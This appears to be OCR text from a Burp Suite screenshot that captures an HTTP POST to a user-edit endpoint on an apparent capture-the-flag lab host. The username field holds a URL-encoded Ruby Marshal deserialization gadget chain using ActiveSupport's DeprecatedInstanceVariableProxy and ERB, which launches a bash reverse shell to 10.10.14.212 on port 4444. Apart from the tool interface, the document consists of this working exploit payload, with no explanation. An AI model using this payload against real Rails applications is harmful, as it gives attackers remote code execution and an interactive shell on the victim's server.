 Applications
sab, ott 24 11:14
fr
Burp Suite Professional v2.1.07 - Temporary Project - licensed to fasto
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Upload Scanner JSON Beautifier
1 × ...
Send Cancel < ▼ > ▼
Target: http://10.10.10.211:8080 ?
Request
Raw Params Headers Hex
POST /users/23 HTTP/1.1
Host: 10.10.10.211:8080
Content-Length: 189
Cache-Control: max-age=0
Origin: http://10.10.10.211:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.211:8080/users/23/edit
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _session_id=7301c1b27a1b9b761a290748dd4a3dfd
dnt: 1
sec-gpc: 1
Connection: close
utf8=%E2%9C%93&_method=patch&authenticity_token=YNOqxxNrWQAtybceQMJA%2F
0QWNdjJHK1o7xyUoQuZfw6dws3U6xbBAtr3FcW4zQjujc%2BE0b6eqCQ%2BUWNsqfHr0g%3
D%3D&user%5Busername%5D=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%
3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%0
9%40srcI%22E%60%2Fbin%2Fbash+-c+%22%2Fbin%2fbash+-i+%3E%26+%2Fdev%2Ftcp
%2F10.10.14.212%2F4444+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%0
61%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI
%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3A
Deprecation%00%06%3B%09T&commit=Update+User
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready